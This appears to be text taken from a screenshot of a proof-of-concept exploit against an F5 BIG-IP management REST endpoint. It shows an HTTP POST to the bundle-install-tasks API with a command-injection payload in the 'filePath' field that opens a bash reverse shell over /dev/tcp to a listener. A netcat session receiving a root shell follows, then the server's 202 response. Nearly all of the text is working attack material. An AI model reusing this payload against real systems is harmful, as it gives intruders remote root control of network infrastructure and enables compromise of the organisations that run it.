 Request
Pretty Raw \n Actions
POST /mgmt/tm/access/bundle-install-tasks HTTP/1.1
Host: 10.0.133.179
Content-Type: application/json
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Authorization: Basic YWRtaW46QVNhc1M=
X-F5-Auth-Token:
Content-Length: 59
{
"filePath":"`bash -i >& /dev/tcp/10.0.133.148/9090 0>&1`"
}
C:\windows\system32\cmd.exe - nc -lvvp 9090
C:\>nc -lvvp 9090
listening on [any] 9090 ...
10.0.133.179: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.0.133.148] from (UNKNOWN) [10.0.133.179] 41020: NO_DATA
bash: no job control in this shell
[@localhost:NO LICENSE:Standalone] restjavad # di
di
bash: di: command not found
[@localhost:NO LICENSE:Standalone] restjavad # id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
[@localhost:NO LICENSE:Standalone] restjavad # whoami
whoami
root
[@localhost:NO LICENSE:Standalone] restjavad #
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 202 Accepted
2 Date: Sun, 04 Apr 2021 16:48:47 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Pragma: no-cache
8 Cache-Control: no-store
9 Cache-Control: no-cache
10 Cache-Control: must-revalidate
11 Expires: -1
12 Content-Length: 588
13 X-Content-Type-Options: nosniff
14 X-XSS-Protection: 1; mode=block
15 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data: http://127.4.1.1 http
16 Connection: close
17
18 {
"filePath":"`bash -i >& /dev/tcp/10.0.133.148/9090 0>&1`",
"toBeInstalledAppRpmsIndex":-1,
"id":"91ce9e1a-9db3-46c2-ba62-184914930a90",
"status":"CREATED",
"userReference":{
"link":"https://localhost/mgmt/shared/authz/users/admin"
},
"identityReferences":[
{
"link":"https://localhost/mgmt/shared/authz/users/admin"
}
],
"ownerMachineId":"ffce357a-bb8f-4899-990f-b11b7cd93e9e",
"generation":1,
"lastUpdateMicros":1617554927808011,
"kind":"tm:access:bundle-install-tasks:iappbundleinstalltaskstate",
"selfLink":"https://localhost/mgmt/tm/access/bundle-install-tasks/91ce9e1a-9db3-46c2-ba62-18491
}
INSPECTOR
安全鸭